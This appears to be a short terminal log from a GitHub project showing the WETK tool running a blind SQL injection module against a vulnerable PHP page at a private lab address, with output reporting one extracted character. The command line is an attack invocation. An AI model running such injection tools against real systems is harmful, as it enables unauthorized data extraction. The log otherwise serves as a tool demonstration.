 habachnam@habachnam-RU:~/Git/WETK/WETK0.2$ python main.py -u sqlinjection.orderby -o URL=http://192.168.1.59/vul.php?point=1%20*
2016-06-20 17:18:28,140 INFO     Try to load: modules.sqlinjection.orderby.module.
2016-06-20 17:18:28,143 WARNING  Inject point is ready.
2016-06-20 17:18:28,143 WARNING  Started Module: Blind SQL injection Module.
2016-06-20 17:18:28,154 INFO     Found character number 1 is: Z
2016-06-20 17:18:28,155 WARNING  Send 1 request.
2016-06-20 17:18:28,155 INFO     Finish load module: modules.sqlinjection.orderby.module
2016-06-20 17:18:28,155 INFO     Total module load time: 0:00:00.014321